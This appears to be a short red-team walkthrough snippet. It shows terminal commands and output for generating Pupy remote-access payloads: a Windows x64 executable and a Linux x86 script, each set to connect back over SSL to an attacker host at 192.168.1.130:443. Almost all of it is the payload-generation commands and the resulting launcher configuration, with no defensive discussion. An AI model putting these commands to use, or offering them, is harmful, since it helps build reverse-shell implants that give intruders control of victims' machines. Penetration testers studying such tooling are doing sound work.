 Windows
AttackerRedTeam:   ./pupygen.py -O windows -A x64 -o /tmp/payloadwindows.exe
WARNING:root:Failed to find out external IP
[!] Required argument missing, automatically adding parameter --host 192.168.1.130:443 from local or external ip address
[+] Generate client: windows/x64
{ Configuration }
KEY            VALUE
------------------------------------------------
launcher       connect
launcher_args  --host 192.168.1.130:443 -t ssl
cid            541308435
[+] Required credentials (found)
  + SSL_BIND_CERT
  + SSL_CA_CERT
  + SSL_CLIENT_CERT
Linux
AttackerRedTeam:   ./pupygen.py -O linux -A x86 -o /tmp/payloadlinux.sh
WARNING:root:Failed to find out external IP
[!] Required argument missing, automatically adding parameter --host 192.168.1.130:443 from local or external ip address
[+] Generate client: linux/x86
{ Configuration }
KEY            VALUE
------------------------------------------------
launcher       connect
launcher_args  --host 192.168.1.130:443 -t ssl
cid            3280983605
[+] Required credentials (found)
  + SSL_BIND_CERT
  + SSL_CA_CERT
  + SSL_CLIENT_CERT
  + SSL_BIND_KEY
  + SSL_CLIENT_KEY